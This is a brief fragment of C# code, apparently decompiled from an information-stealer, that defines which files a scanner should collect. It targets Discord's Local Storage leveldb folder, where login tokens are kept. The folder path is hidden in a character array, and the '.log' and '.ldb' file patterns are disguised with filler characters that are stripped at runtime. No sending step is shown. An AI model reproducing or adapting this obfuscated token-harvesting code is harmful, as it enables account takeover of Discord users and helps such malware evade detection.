 public override IEnumerable<FileScannerArg> GetScanArgs()
{
    List<FileScannerArg> list = new List<FileScannerArg>();
    try
    {
        string text = Environment.ExpandEnvironmentVariables(new string(new char[]
        {
            '%', 'a', 'p', 'p', 'd', 'a', 't', 'a', '%', '\\',
            'd', 'i', 's', 'c', 'o', 'r', 'd', '\\', 'L', 'o',
            'c', 'a', 'l', ' ', 'S', 't', 'o', 'r', 'a', 'g',
            'e', '\\', 'l', 'e', 'v', 'e', 'l', 'd', 'b'
        }));
        list.Add(new FileScannerArg
        {
            Directory = text,
            Pattern = "-*.lo--g".Replace("-", string.Empty),
            Recoursive = false
        });
        list.Add(new FileScannerArg
        {
            Directory = text,
            Pattern = "1*.1l1d1b".Replace("1", string.Empty),
            Recoursive = false
        });
    }
    catch
    {
    }
    return list;
}